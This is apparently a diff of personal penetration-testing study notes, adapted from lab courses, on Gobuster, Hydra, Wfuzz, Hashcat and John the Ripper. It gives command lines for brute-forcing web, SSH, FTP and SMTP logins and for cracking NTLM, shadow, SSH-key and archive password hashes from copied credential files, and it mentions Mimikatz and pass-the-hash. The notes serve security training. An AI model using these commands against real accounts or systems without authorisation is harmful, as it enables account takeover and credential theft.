gobuster dns -d <domain> -w <wordlist>
|
||||
```
|
||||
|
||||
Gobuster supports multiple options and flags to customize the scan, such as setting the user-agent, specifying the proxy, setting the timeout and enabling recursion.
|
||||
|
||||
## More Information
|
||||
|
||||
For more information on Gobuster, including the latest updates and documentation, please visit the project's official Github repository: https://github.com/OJ/gobuster
|
||||
|
||||
53
tools/3.Web-Hacking/1.Brute-Force/2.Fuzz/Hydra.md
Normal file
53
tools/3.Web-Hacking/1.Brute-Force/2.Fuzz/Hydra.md
Normal file
|
|
@ -0,0 +1,53 @@
|
|||
## What is Hydra
|
||||
Hydra is a parallelized, fast and flexible login cracker. If you don't have Hydra installed or need a Linux machine to use it, you can deploy a powerful [Kali Linux machine](https://tryhackme.com/room/kali) and control it in your browser!
|
||||
|
||||
Brute-forcing can be trying every combination of a password. Dictionary-attack's are also a type of brute-forcing, where we iterating through a wordlist to obtain the password.
|
||||
|
||||
## Common uses and commands
|
||||
Hydra can be used for various purposes such as password brute-forcing, account takeover, and network authentication testing. Some of the common commands that can be used with Hydra include:
|
||||
|
||||
Website
|
||||
```Terminal
|
||||
hydra -l USERNAME -P PASSWORD.txt IP http-POST|GET-form "/PATH-URL/something.php:username=^USER^&password=^PASS^:INVALID-STATEMENT-HTML" -VV -T X
|
||||
|
||||
|
||||
hydra -l phillips -P /home/ubuntu/Downloads/list.txt 10.10.206.120 http-get-form "/login-get
|
||||
/index.php:username=^USER^&password=^PASS^:S=logout.php" -f
|
||||
```
|
||||
|
||||
- http-post-form = Request ---> <font color="Red">CHANGE POST OR GET</font>
|
||||
- PATH = URL Path (From Website or BurpSuite)
|
||||
- ^USER^ = Keyword to define the FUZZ of username
|
||||
- ^PASS^ = Keyword to define the FUZZ of password.txt
|
||||
- -t = Speed
|
||||
- -VV = Verbose Enable
|
||||
- Login trigger
|
||||
- S= ---> Element on the other page (After login)
|
||||
- HTML ---> HTML login fail element
|
||||
- Tips
|
||||
- If there is no ?something= ---> Simply add : after the URL (/account-login.php:BURP-STUFF-HERE)
|
||||
- Example
|
||||
- ![[Pasted image 20221010211610.png]]
|
||||
- ![[Pasted image 20221010211700.png]]
|
||||
|
||||
SSH
|
||||
```Terminal
|
||||
hydra -l USERNAME -P WORDLIST.txt MACHINE_IP -t X ssh
|
||||
hydra -L USERNAME.txt -P PASSWORD MACHINE_IP -t X ssh
|
||||
```
|
||||
- ssh = Service
|
||||
|
||||
FTP
|
||||
```Terminal
|
||||
hydra -l user -P passlist.txt ftp://MACHINE_IP
|
||||
```
|
||||
- ftp:// = FTP server
|
||||
|
||||
SMTP
|
||||
```
|
||||
hydra -l email@company.xyz -P /path/to/wordlist.txt smtp://10.10.x.x -v
|
||||
```
|
||||
|
||||
## More Information
|
||||
Hydra can be downloaded from its GitHub page at [https://github.com/vanhauser-thc/thc-hydra](https://github.com/vanhauser-thc/thc-hydra). The tool is compatible with Windows, Linux, and macOS. Hydra has extensive documentation available on its GitHub page, including examples, tutorials, and user guides.
|
||||
|
||||
16
tools/3.Web-Hacking/1.Brute-Force/2.Fuzz/Wfuzz.md
Normal file
16
tools/3.Web-Hacking/1.Brute-Force/2.Fuzz/Wfuzz.md
Normal file
|
|
@ -0,0 +1,16 @@
|
|||
## What is Wfuzz
|
||||
WFUZZ is an open-source web application security testing tool used for brute-forcing and fuzzing HTTP/HTTPS web applications. The tool is designed to identify vulnerabilities in web applications by discovering hidden or undiscovered content such as files, directories, and parameters.
|
||||
|
||||
WFUZZ supports various HTTP methods such as GET, POST, PUT, DELETE, and many more. It can also be used for SSL and proxy connections. The tool can perform complex attacks by combining multiple parameters and testing different combinations.
|
||||
|
||||
## Common uses and commands
|
||||
Wfuzz can be used for various purposes such as directory and file discovery, parameter brute-forcing, and vulnerability discovery. Some of the common commands that can be used with Wfuzz include:
|
||||
|
||||
Website Login
|
||||
```
|
||||
wfuzz -zfile,wordlists/passwords.txt --hs 'Invalid-HTML-STATMENT' -d 'username=access&password=FUZZ' https://DOMAIN/login
|
||||
```
|
||||
|
||||
## More Information
|
||||
Wfuzz can be downloaded from its GitHub page at [https://github.com/xmendez/wfuzz](https://github.com/xmendez/wfuzz). The tool is compatible with Windows, Linux, and macOS. WFUZZ has extensive documentation available on its GitHub page, including examples, tutorials, and user guides.
|
||||
|
||||
|
|
@ -0,0 +1,28 @@
|
|||
## What is Hashcat?
|
||||
Hashcat is a popular, free, and open-source password cracking tool that is used to recover lost or forgotten passwords. It uses various cracking techniques to crack passwords, including brute-force attacks, dictionary attacks, and mask attacks.
|
||||
|
||||
Hashcat is a command-line tool that can work with a variety of different password hash types and can be used on a range of platforms, including Windows, Linux, and macOS. The tool is highly customizable, allowing users to specify attack methods, rules, and other parameters.
|
||||
|
||||
## Common Uses and Commands
|
||||
Hashcat is primarily used for password cracking and recovery. Some common use cases include recovering forgotten passwords for personal accounts, testing the strength of passwords on a system, and auditing password-protected files.
|
||||
|
||||
To use Hashcat, users must first download and install the software on their system. Once installed, they can run it from the command line and specify the target hash type and the attack method to be used. Some common command line options for Hashcat include:
|
||||
```Terminal
|
||||
hashcat -m HASH-MODE HASH.FILE PASSWORD.TXT ---> Crack Hash
|
||||
hashcat -m HASH-MODE HASH.FILE PASSWORD.TXT --show ---> Show Cracked Hash
|
||||
hashcat -a 3 "?d?d?d?d" --stdout ---> Brute Force Mode
|
||||
hashcat -b ---> Benchmark
|
||||
```
|
||||
|
||||
- -m HASH-MODE ---> The hash mode found from identifing the hash type (Form tools section)
|
||||
- --show ---> Show the Cracked Hash
|
||||
- -b ---> Benchmark (Used to test GPU)
|
||||
- -a 3 ---> Sets the attacking mode as a brute-force attack
|
||||
- --stdout ---> Print the result to the terminal
|
||||
- ?d?d?d?d ---> Tells hashcat to use a digit. In our case, ?d?d?d?d for four digits starting with 0000 and ending at 9999
|
||||
|
||||
## More Information
|
||||
Hashcat is a widely used and respected tool in the field of password cracking and recovery. It has a large community of users who contribute to its development and improvement. The tool is constantly evolving to keep up with new security threats and password cracking techniques. Users can find more information and documentation on the tool's official website.
|
||||
|
||||
More information ---> https://hashcat.net/hashcat/
|
||||
|
||||
|
|
@ -0,0 +1,12 @@
|
|||
## Commands
|
||||
|
||||
- Check [[📁 Hacking/Cryptography/1 - Hashcat/🗒️ Commands]]
|
||||
|
||||
## Steps
|
||||
|
||||
- Go to https://vast.ai/console/instances/ and chose the GPU
|
||||
- Make sure that you have your id_rsa key in the .ssh folder
|
||||
- Launch the machine and use the normal hashcat commands
|
||||
- You can import your wordlist with a wget or ssh transfer
|
||||
|
||||
|
||||
|
|
@ -0,0 +1,106 @@
|
|||
## Key Terms
|
||||
|
||||
- **Plaintext** - Data before encryption or hashing, often text but not always as it could be a photograph or other file instead.
|
||||
|
||||
- **Encoding** - This is NOT a form of encryption, just a form of data representation like base64 or hexadecimal. Immediately reversible.
|
||||
|
||||
- **Hash** - A hash is the output of a hash function. Hashing can also be used as a verb, "to hash", meaning to produce the hash value of some data.
|
||||
|
||||
- **Brute force** - Attacking cryptography by trying every different password or every different key
|
||||
|
||||
- **Cryptanalysis** - Attacking cryptography by finding a weakness in the underlying maths
|
||||
|
||||
## What's a hash function?
|
||||
|
||||
Hash functions are quite different from encryption. There is no key, and it’s meant to be impossible (or very very difficult) to go from the output back to the input.
|
||||
|
||||
A hash function takes some input data of any size, and creates a summary or "digest" of that data. The output is a fixed size. It’s hard to predict what the output will be for any input and vice versa. Good hashing algorithms will be (relatively) fast to compute, and slow to reverse (Go from output and determine input). Any small change in the input data (even a single bit) should cause a large change in the output.
|
||||
|
||||
The output of a hash function is normally raw bytes, which are then encoded. Common encodings for this are base 64 or hexadecimal. Decoding these won’t give you anything useful.
|
||||
|
||||
- **Why should I care?**
|
||||
|
||||
Hashing is used very often in cyber security. When you logged into TryHackMe, that used hashing to verify your password. When you logged into your computer, that also used hashing to verify your password. You interact indirectly with hashing more than you would think, mostly in the context of passwords.
|
||||
|
||||
- **What's a hash collision?**
|
||||
|
||||
A hash collision is when 2 different inputs give the same output. Hash functions are designed to avoid this as best as they can, especially being able to engineer (create intentionally) a collision. Due to the pigeonhole effect, collisions are not avoidable. The pigeonhole effect is basically, there are a set number of different output values for the hash function, but you can give it any size input. As there are more inputs than outputs, some of the inputs must give the same output. If you have 128 pigeons and 96 pigeonholes, some of the pigeons are going to have to share.
|
||||
|
||||
MD5 and SHA1 have been attacked, and made technically insecure due to engineering hash collisions. However, no attack has yet given a collision in both algorithms at the same time so if you use the MD5 hash AND the SHA1 hash to compare, you will see they’re different. The MD5 collision example is available from [https://www.mscs.dal.ca/~selinger/md5collision/](https://www.mscs.dal.ca/~selinger/md5collision/)[](https://www.mscs.dal.ca/~selinger/md5collision/) and details of the SHA1 Collision are available from [https://shattered.io/](https://shattered.io/). Due to these, you shouldn't trust either algorithm for hashing passwords or data.
|
||||
|
||||
## What can we do with hashing?
|
||||
|
||||
Hashing is used for 2 main purposes in Cyber Security. To verify integrity of data (More on that later), or for verifying passwords.
|
||||
|
||||
- **Hashing for password verification**
|
||||
|
||||
Most webapps need to verify a user's password at some point. Storing these passwords in plain text would be bad. You've probably seen news stories about companies that have had their database leaked. Knowing some people, they use the same password for everything including their banking, so leaking these would be really really bad.
|
||||
|
||||
Quite a few data breaches have leaked plaintext passwords. You’re probably familiar with “rockyou.txt” on Kali as a password wordlist. This came from a company that made widgets for MySpace. They stored their passwords in plaintext and the company had a data breach. The txt file contains over 14 million passwords (although some are *unlikely* to have been user passwords. Sort by length if you want to see what I mean).
|
||||
|
||||
Adobe had a notable data breach that was slightly different. The passwords were encrypted, rather than hashed and the encryption that was used was not secure. This meant that the plaintext could be relatively quickly retrieved. If you want to read more about this breach, this post from Sophos is excellent: [https://nakedsecurity.sophos.com/2013/11/04/anatomy-of-a-password-disaster-adobes-giant-sized-cryptographic-blunder/](https://nakedsecurity.sophos.com/2013/11/04/anatomy-of-a-password-disaster-adobes-giant-sized-cryptographic-blunder/)
|
||||
|
||||
Linkedin also had a data breach. Linkedin used SHA1 for password verification, which is quite quick to compute using GPUs.
|
||||
|
||||
You can't encrypt the passwords, as the key has to be stored somewhere. If someone gets the key, they can just decrypt the passwords.
|
||||
|
||||
This is where hashing comes in. What if, instead of storing the password, you just stored the hash of the password? This means you never have to store the user's password, and if your database was leaked then an attacker would have to crack each password to find out what the password was. That sounds fairly useful.
|
||||
|
||||
There's just one problem with this. What if two users have the same password? As a hash function will always turn the same input into the same output, you will store the same password hash for each user. That means if someone cracks that hash, they get into more than one account. It also means that someone can create a "Rainbow table" to break the hashes.
|
||||
|
||||
- **Rambo Table**
|
||||
|
||||
A rainbow table is a lookup table of hashes to plaintexts, so you can quickly find out what password a user had just from the hash. A rainbow table trades time taken to crack a hash for hard disk space, but they do take time to create.
|
||||
|
||||
Here's a quick example so you can try and understand what they're like.
|
||||
|
||||
![[Pasted image 20220923163157.png]]
|
||||
|
||||
Websites like Crackstation internally use HUGE rainbow tables to provide fast password cracking for hashes without salts. Doing a lookup in a sorted list of hashes is really quite fast, much much faster than trying to crack the hash.
|
||||
|
||||
- **Protecting against rainbow tables**
|
||||
|
||||
To protect against rainbow tables, we add a salt to the passwords. The salt is randomly generated and stored in the database, unique to each user. In theory, you could use the same salt for all users but that means that duplicate passwords would still have the same hash, and a rainbow table could still be created specific passwords with that salt.
|
||||
|
||||
The salt is added to either the start or the end of the password before it’s hashed, and this means that every user will have a different password hash even if they have the same password. Hash functions like bcrypt and sha512crypt handle this automatically. Salts don’t need to be kept private.
|
||||
|
||||
## Recognising password hash
|
||||
|
||||
Automated hash recognition tools such as [https://pypi.org/project/hashID/](https://pypi.org/project/hashID/) exist, but they are unreliable for many formats. For hashes that have a prefix, the tools are reliable. Use a healthy combination of context and tools. If you found the hash in a web application database, it's more likely to be md5 than NTLM. Automated hash recognition tools often get these hash types mixed up, which highlights the importance of learning yourself.
|
||||
|
||||
Unix style password hashes are very easy to recognise, as they have a prefix. The prefix tells you the hashing algorithm used to generate the hash. The standard format is`$format$rounds$salt$hash`.
|
||||
|
||||
Windows passwords are hashed using NTLM, which is a variant of md4. They're visually identical to md4 and md5 hashes, so it's very important to use context to work out the hash type.
|
||||
|
||||
On Linux, password hashes are stored in /etc/shadow. This file is normally only readable by root. They used to be stored in /etc/passwd, and were readable by everyone.
|
||||
|
||||
On Windows, password hashes are stored in the SAM. Windows tries to prevent normal users from dumping them, but tools like mimikatz exist for this. Importantly, the hashes found there are split into NT hashes and LM hashes.
|
||||
|
||||
Here's a quick table of the most Unix style password prefixes that you'll see.
|
||||
|
||||
![[Pasted image 20220923201457.png]]
|
||||
|
||||
A great place to find more hash formats and password prefixes is the hashcat example page, available here: [https://hashcat.net/wiki/doku.php?id=example_hashes](https://hashcat.net/wiki/doku.php?id=example_hashes).
|
||||
For other hash types, you'll normally need to go by length, encoding or some research into the application that generated them. Never underestimate the power of research.
|
||||
|
||||
## Password craking
|
||||
|
||||
We've already mentioned rainbow tables as a method to crack hashes that don't have a salt, but what if there's a salt involved?
|
||||
|
||||
You can't "decrypt" password hashes. They're not encrypted. You have to crack the hashes by hashing a large number of different inputs (often rockyou, these are the possible passwords), potentially adding the salt if there is one and comparing it to the target hash. Once it matches, you know what the password was. Tools like Hashcat and John the Ripper are normally used for this.
|
||||
|
||||
- Why crack on GPUs?
|
||||
|
||||
Graphics cards have thousands of cores. Although they can’t do the same sort of work that a CPU can, they are very good at some of the maths involved in hash functions. This means you can use a graphics card to crack most hash types much more quickly. Some hashing algorithms, notably bcrypt, are designed so that hashing on a GPU is about the same speed as hashing on a CPU which helps them resist cracking.
|
||||
|
||||
- Cracking on VMs?
|
||||
|
||||
It’s worth mentioning that virtual machines normally don’t have access to the host's graphics card(s) (You can set this up, but it’s a lot of work). If you want to run hashcat, it’s best to run it on your host (Windows builds are available on the website, run it from powershell). You can get Hashcat working with OpenCL in a VM, but the speeds will likely be much worse than cracking on your host. John the ripper uses CPU by default and as such, works in a VM out of the box although you may get better speeds running it on the host OS as it will have more threads and no overhead from running in a VM.
|
||||
|
||||
**NEVER (I repeat, NEVER!) use --force for hashcat**. It can lead to false positives (wrong passwords being given to you) and false negatives (skips over the correct hash).
|
||||
|
||||
UPDATE: As of Kali 2020.2, hashcat 6.0 will run on the CPU without --force. I still recommend cracking on your host OS if you have a GPU, as it will be much much faster..
|
||||
|
||||
|
||||
**All Information** ---> https://github.com/hashcat/hashcat
|
||||
|
||||
|
|
@ -0,0 +1,56 @@
|
|||
## What is John the Ripper?
|
||||
John the Ripper is a popular, free, and open-source password cracking tool that can be used for auditing and testing the strength of passwords. It is a command-line tool that uses various password cracking techniques to identify weak passwords.
|
||||
|
||||
John the Ripper can work with many different operating systems and can crack passwords for a wide range of applications, such as Unix, Windows, and databases. The tool is highly customizable and can be used to simulate various types of attacks, including dictionary attacks, brute-force attacks, and hybrid attacks.
|
||||
|
||||
## Common Uses and Commands
|
||||
John the Ripper is primarily used for password cracking and testing. Some common use cases include testing the strength of passwords on a system, auditing password-protected files, and identifying weak passwords that need to be strengthened.
|
||||
|
||||
To use John the Ripper, users must first download and install the software on their system. Once installed, they can run it from the command line and specify the target file or system and the attack method to be used. Some common command line options for John the Ripper include:
|
||||
|
||||
```
|
||||
# Brute Force
|
||||
john [options] --wordlist=[path to wordlist] [path to file]
|
||||
john [options] --wordlist=[path to wordlist] [path to file] --show passwd
|
||||
```
|
||||
- `[options]` ---> Hashing option
|
||||
- `[path to file]` ---> The file containing the hash you're trying to crack, if it's in the same directory you won't need to name a path, just the file.
|
||||
- --show passwd ---> Display password dehashed
|
||||
|
||||
```
|
||||
# Wordlist Creation
|
||||
cat /etc/john/john.conf|grep "List.Rules:" | cut -d"." -f3 | cut -d":" -f2 | cut -d"]" -f1 | awk NF ---> List the rules
|
||||
john --wordlist=single-password-list.txt --rules=best64 --stdout | wc -l
|
||||
john --wordlist=single-password-list.txt --rules=KoreLogic --stdout
|
||||
```
|
||||
- --wordlist ---> Wordlist
|
||||
|
||||
```
|
||||
# Create a Rule
|
||||
sudo nano /etc/john/john.conf
|
||||
ADD THIS LINE --> [List.Rules:Password-Attacks]
|
||||
ADD THIS LINE --> Az"[0-9]" ^[!@#$]
|
||||
|
||||
john --wordlist=single-password-list.txt --rules=Password-Attacks --stdout
|
||||
```
|
||||
- --rules ---> To specify which rule or rules to use.
|
||||
- --stdout ---> To print the output to the terminal.
|
||||
- |wc -l ---> To count how many lines John produced.
|
||||
|
||||
```
|
||||
# Zip2john Command (Converts Zip file hash to a format John can crack)
|
||||
zip2john [path to zip file] > [output hash file]
|
||||
```
|
||||
|
||||
## More Information
|
||||
John the Ripper is widely used in the field of password security and cracking. It has a large community of users who contribute to its development and improvement. The tool is constantly evolving to keep up with new security threats and password cracking techniques. Users can find more information and documentation on the tool's official website.
|
||||
|
||||
Check [[Red Team/3 - Web Hacking/2 - Cryptography/1 - Cracking Tools/John The Ripper/• Informations]]
|
||||
- Cracking NTML Hashes
|
||||
- Cracking Shadow Hashes
|
||||
- Cracking Single Mode Hashes
|
||||
- Cracking Cracking Hashes
|
||||
- Cracking Zip Hashes
|
||||
- Cracking Rar Hashes
|
||||
- Cracking SSH Hashes
|
||||
|
||||
|
|
@ -0,0 +1,285 @@
|
|||
## Cracking Basic Hashes
|
||||
|
||||
There are multiple ways to use John the Ripper to crack simple hashes, we're going to walk through a few, before moving on to cracking some ourselves.
|
||||
|
||||
- **John Basic Syntax**
|
||||
|
||||
The basic syntax of John the Ripper commands is as follows. We will cover the specific options and modifiers used as we use them.
|
||||
|
||||
``` Terminal
|
||||
john [options] [path to file]
|
||||
```
|
||||
|
||||
- john ---> Invokes the John the Ripper program
|
||||
- [path to file] ---> The file containing the hash you're trying to crack, if it's in the same directory you won't need to name a path, just the file.
|
||||
|
||||
- **Automatic Cracking**
|
||||
|
||||
John has built-in features to detect what type of hash it's being given, and to select appropriate rules and formats to crack it for you, this isn't always the best idea as it can be unreliable- but if you can't identify what hash type you're working with and just want to try cracking it, it can be a good option! To do this we use the following syntax:
|
||||
|
||||
```
|
||||
john --wordlist=[path to wordlist] [path to file]
|
||||
```
|
||||
|
||||
- --wordlist= ---> Specifies using wordlist mode, reading from the file that you supply in the following path...
|
||||
- [path to wordlist] ---> The path to the wordlist you're using, as described in the previous task.
|
||||
|
||||
Example Usage: john --wordlist=/usr/share/wordlists/rockyou.txt hash_to_crack.txt
|
||||
|
||||
## Cracking NTML Hashes (Windows)
|
||||
|
||||
- **Windows hash cracking**
|
||||
|
||||
Now that we understand the basic syntax and usage of John the Ripper- lets move on to cracking something a little bit more difficult, something that you may even want to attempt if you're on a real Penetration Test or Red Team engagement. Authentication hashes are the hashed versions of passwords that are stored by operating systems, it is sometimes possible to crack them using the brute-force methods that we're using. To get your hands on these hashes, you must often already be a privileged user- so we will explain some of the hashes that we plan on cracking as we attempt them.
|
||||
|
||||
- **NTHash / NTLM**
|
||||
|
||||
NThash is the hash format that modern Windows Operating System machines will store user and service passwords in. It's also commonly referred to as "NTLM" which references the previous version of Windows format for hashing passwords known as "LM", thus "NT/LM".
|
||||
|
||||
A little bit of history, the NT designation for Windows products originally meant "New Technology", and was used- starting with [Windows NT](https://en.wikipedia.org/wiki/Windows_NT), to denote products that were not built up from the MS-DOS Operating System. Eventually, the "NT" line became the standard Operating System type to be released by Microsoft and the name was dropped, but it still lives on in the names of some Microsoft technologies.
|
||||
|
||||
You can acquire NTHash/NTLM hashes by dumping the SAM database on a Windows machine, by using a tool like Mimikatz or from the Active Directory database: NTDS.dit. You may not have to crack the hash to continue privilege escalation- as you can often conduct a "pass the hash" attack instead, but sometimes hash cracking is a viable option if there is a weak password policy.
|
||||
|
||||
- **Practical**
|
||||
|
||||
Now that you know the theory behind it, see if you can use the techniques we practiced in the last task, and the knowledge of what type of hash this is to crack the ntlm.txt file!
|
||||
|
||||
- **Commands**
|
||||
```Terminal
|
||||
--format=nt
|
||||
```
|
||||
- format ---> nt (NTLM)
|
||||
|
||||
## Craking Shadow Hashes (Linux)
|
||||
|
||||
- **Craking Linux Hashes**
|
||||
|
||||
The /etc/shadow file is the file on Linux machines where password hashes are stored. It also stores other information, such as the date of last password change and password expiration information. It contains one entry per line for each user or user account of the system. This file is usually only accessible by the root user- so in order to get your hands on the hashes you must have sufficient privileges, but if you do- there is a chance that you will be able to crack some of the hashes.
|
||||
|
||||
- **Unshadowing**
|
||||
|
||||
John can be very particular about the formats it needs data in to be able to work with it, for this reason- in order to crack /etc/shadow passwords, you must combine it with the /etc/passwd file in order for John to understand the data it's being given. To do this, we use a tool built into the John suite of tools called unshadow. The basic syntax of unshadow is as follows:
|
||||
|
||||
```Terminal
|
||||
unshadow [path to passwd] [path to shadow] > new-file.txt
|
||||
```
|
||||
|
||||
- unshadow ---> Invokes the unshadow tool
|
||||
- [path to passwd] ---> The file that contains the copy of the /etc/passwd file you've taken from the target machine
|
||||
- [path to shadow] ---> The file that contains the copy of the /etc/shadow file you've taken from the target machine
|
||||
|
||||
- **Note on the files**
|
||||
|
||||
When using unshadow, you can either use the entire /etc/passwd and /etc/shadow file- if you have them available, or you can use the relevant line from each, for example:
|
||||
|
||||
**FILE 1 - local_passwd** ---> Contains the /etc/passwd line for the root user:
|
||||
|
||||
```Terminal
|
||||
root:x:0:0::/root:/bin/bash
|
||||
```
|
||||
|
||||
**FILE 2 - local_shadow** ---> Contains the /etc/shadow line for the root user:
|
||||
|
||||
```Terminal
|
||||
root:$6$2nwjN454g.dv4HN/$m9Z/r2xVfweYVkrr.v5Ft8Ws3/YYksfNwq96UL1FX0OJjY1L6l.DS3KEVsZ9rOVLB/ldTeEL/OIhJZ4GMFMGA0:18576::::::
|
||||
```
|
||||
|
||||
- **Cracking**
|
||||
|
||||
We're then able to feed the output from unshadow, in our example use case called "unshadowed.txt" directly into John. We should not need to specify a mode here as we have made the input specifically for John, however in some cases you will need to specify the format as we have done previously using: `--format=sha512crypt`
|
||||
|
||||
```Terminal
|
||||
john --wordlist=/usr/share/wordlists/rockyou.txt --format=sha512crypt unshadowed.txt
|
||||
```
|
||||
|
||||
## Craking SSH Key
|
||||
|
||||
- **Cracking SSH Key Passwords**
|
||||
|
||||
Okay, okay I hear you, no more file archives! Fine! Let's explore one more use of John that comes up semi-frequently in CTF challenges. Using John to crack the SSH private key password of id_rsa files. Unless configured otherwise, you authenticate your SSH login using a password. However, you can configure key-based authentication, which lets you use your private key, id_rsa, as an authentication key to login to a remote machine over SSH. However, doing so will often require a password- here we will be using John to crack this password to allow authentication over SSH using the key.
|
||||
|
||||
- **SSH2John**
|
||||
|
||||
Who could have guessed it, another conversion tool? Well, that's what working with John is all about. As the name suggests ssh2john converts the id_rsa private key that you use to login to the SSH session into hash format that john can work with. Jokes aside, it's another beautiful example of John's versatility. The syntax is about what you'd expect. Note that if you don't have ssh2john installed, you can use ssh2john.py, which is located in the /opt/john/ssh2john.py. If you're doing this, replace the `ssh2john` command with `python3 /opt/ssh2john.py` or on Kali, `python /usr/share/john/ssh2john.py`.
|
||||
|
||||
```Terminal
|
||||
ssh2john [id_rsa private key file] > [output file]
|
||||
```
|
||||
|
||||
- ssh2john ---> Invokes the ssh2john tool
|
||||
- [id_rsa private key file] ---> The path to the id_rsa file you wish to get the hash of
|
||||
- [output file] ---> This is the file that will store the output from
|
||||
|
||||
- **Cracking**
|
||||
|
||||
For the final time, we're feeding the file we output from ssh2john, which in our example use case is called "id_rsa_hash.txt" and, as we did with rar2john we can use this seamlessly with John:
|
||||
|
||||
```Terminal
|
||||
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_hash.txt
|
||||
```
|
||||
|
||||
## Craking Rar
|
||||
|
||||
- **Cracking a Password Protected RAR Archive**
|
||||
|
||||
We can use a similar process to the one we used in the last task to obtain the password for rar archives. If you aren't familiar, rar archives are compressed files created by the Winrar archive manager. Just like zip files they compress a wide variety of folders and files.
|
||||
|
||||
- **Rar2John**
|
||||
|
||||
Almost identical to the zip2john tool that we just used, we're going to use the rar2john tool to convert the rar file into a hash format that John is able to understand. The basic syntax is as follows:
|
||||
|
||||
```Terminal
|
||||
rar2john [rar file] > [output file]
|
||||
```
|
||||
|
||||
- [rar file] ---> The path to the rar file you wish to get the hash of
|
||||
- [output file] ---> This is the file that will store the output from
|
||||
|
||||
- **Cracking**
|
||||
|
||||
Once again, we're then able to take the file we output from rar2john in our example use case called "rar_hash.txt" and, as we did with zip2john we can feed it directly into John..
|
||||
|
||||
```Terminal
|
||||
john --wordlist=/usr/share/wordlists/rockyou.txt rar_hash.txt
|
||||
```
|
||||
|
||||
## Crack Single Mode
|
||||
|
||||
- **Single Crack Mode**
|
||||
|
||||
So far we've been using John's wordlist mode to deal with brute forcing simple., and not so simple hashes. But John also has another mode, called Single Crack mode. In this mode, John uses only the information provided in the username, to try and work out possible passwords heuristically, by slightly changing the letters and numbers contained within the username.
|
||||
|
||||
- **Word Mangling**
|
||||
|
||||
The best way to show what Single Crack mode is, and what word mangling is, is to actually go through an example:
|
||||
|
||||
If we take the username: Markus
|
||||
|
||||
Some possible passwords could be:
|
||||
|
||||
- Markus1, Markus2, Markus3 (etc.)
|
||||
- MArkus, MARkus, MARKus (etc.)
|
||||
- Markus!, Markus$, Markus* (etc.)
|
||||
|
||||
This technique is called word mangling. John is building it's own dictionary based on the information that it has been fed and uses a set of rules called "mangling rules" which define how it can mutate the word it started with to generate a wordlist based off of relevant factors for the target you're trying to crack. This is exploiting how poor passwords can be based off of information about the username, or the service they're logging into.
|
||||
|
||||
- **GECOS**
|
||||
|
||||
John's implementation of word mangling also features compatibility with the Gecos fields of the UNIX operating system, and other UNIX-like operating systems such as Linux. So what are Gecos? Remember in the last task where we were looking at the entries of both /etc/shadow and /etc/passwd? Well if you look closely You can see that each field is seperated by a colon ":". Each one of the fields that these records are split into are called Gecos fields. John can take information stored in those records, such as full name and home directory name to add in to the wordlist it generates when cracking /etc/shadow hashes with single crack mode.
|
||||
|
||||
- **Using Single Crack Mode**
|
||||
|
||||
To use single crack mode, we use roughly the same syntax that we've used to so far, for example if we wanted to crack the password of the user named "Mike", using single mode, we'd use:
|
||||
|
||||
```Terminal
|
||||
john --single --format=[format] [path to file]
|
||||
```
|
||||
|
||||
- --single ---> This flag lets john know you want to use the single hash cracking mode.
|
||||
|
||||
- **A Note on File Formats in Single Crack Mode:**
|
||||
|
||||
If you're cracking hashes in single crack mode, you need to change the file format that you're feeding john for it to understand what data to create a wordlist from. You do this by prepending the hash with the username that the hash belongs to, so according to the above example- we would change the file hashes.txt
|
||||
|
||||
**From:** ---> 1efee03cdcb96d90ad48ccc7b8666033
|
||||
|
||||
**To**: ---> mike:1efee03cdcb96d90ad48ccc7b8666033
|
||||
|
||||
## Custom Cracking Rules
|
||||
|
||||
- **What are Custom Rules?**
|
||||
|
||||
As we journeyed through our exploration of what John can do in Single Crack Mode- you may have some ideas about what some good mangling patterns would be, or what patterns your passwords often use- that could be replicated with a certain mangling pattern. The good news is you can define your own sets of rules, which John will use to dynamically create passwords. This is especially useful when you know more information about the password structure of whatever your target is.
|
||||
|
||||
- **Common Custom Rules**
|
||||
|
||||
Many organisations will require a certain level of password complexity to try and combat dictionary attacks, meaning that if you create an account somewhere, go to create a password and enter:
|
||||
|
||||
polopassword
|
||||
|
||||
You may receive a prompt telling you that passwords have to contain at least one of the following:
|
||||
|
||||
- Capital letter
|
||||
- Number
|
||||
- Symbol
|
||||
|
||||
This is good! However, we can exploit the fact that most users will be predictable in the location of these symbols. For the above criteria, many users will use something like the following:
|
||||
|
||||
Polopassword1!
|
||||
|
||||
A password with the capital letter first, and a number followed by a symbol at the end. This pattern of the familiar password, appended and prepended by modifiers (such as the capital letter or symbols) is a memorable pattern that people will use, and reuse when they create passwords. This pattern can let us exploit password complexity predictability.
|
||||
|
||||
Now this does meet the password complexity requirements, however as an attacker we can exploit the fact we know the likely position of these added elements to create dynamic passwords from our wordlists.
|
||||
|
||||
|
||||
- **How to create Custom Rules**
|
||||
|
||||
Custom rules are defined in the `john.conf` file, usually located in `/etc/john/john.conf` if you have installed John using a package manager or built from source with `make` and in `/opt/john/john.conf` on the TryHackMe Attackbox.
|
||||
|
||||
Let's go over the syntax of these custom rules, using the example above as our target pattern. Note that there is a massive level of granular control that you can define in these rules, I would suggest taking a look at the wiki [here](https://www.openwall.com/john/doc/RULES.shtml) in order to get a full view of the types of modifier you can use, as well as more examples of rule implementation.
|
||||
|
||||
|
||||
The first line:
|
||||
|
||||
```
|
||||
[List.Rules:THMRules] - Is used to define the name of your rule, this is what you will use to call your custom rule as a John argument.
|
||||
|
||||
We then use a regex style pattern match to define where in the word will be modified, again- we will only cover the basic and most common modifiers here:
|
||||
|
||||
Az - Takes the word and appends it with the characters you define
|
||||
|
||||
A0 - Takes the word and prepends it with the characters you define
|
||||
|
||||
c - Capitalises the character positionally
|
||||
|
||||
These can be used in combination to define where and what in the word you want to modify.
|
||||
```
|
||||
|
||||
Lastly, we then need to define what characters should be appended, prepended or otherwise included, we do this by adding character sets in square brackets `[ ]` in the order they should be used. These directly follow the modifier patterns inside of double quotes `" "`. Here are some common examples:
|
||||
|
||||
```
|
||||
[0-9] - Will include numbers 0-9
|
||||
|
||||
[0] - Will include only the number 0
|
||||
|
||||
[A-z] - Will include both upper and lowercase
|
||||
|
||||
[A-Z] - Will include only uppercase letters
|
||||
|
||||
[a-z] - Will include only lowercase letters
|
||||
|
||||
[a] - Will include only a
|
||||
|
||||
[!£$%@] - Will include the symbols !£$%@
|
||||
```
|
||||
|
||||
Putting this all together, in order to generate a wordlist from the rules that would match the example password "Polopassword1!" (assuming the word polopassword was in our wordlist) we would create a rule entry that looks like this:
|
||||
|
||||
```
|
||||
[List.Rules:PoloPassword]
|
||||
|
||||
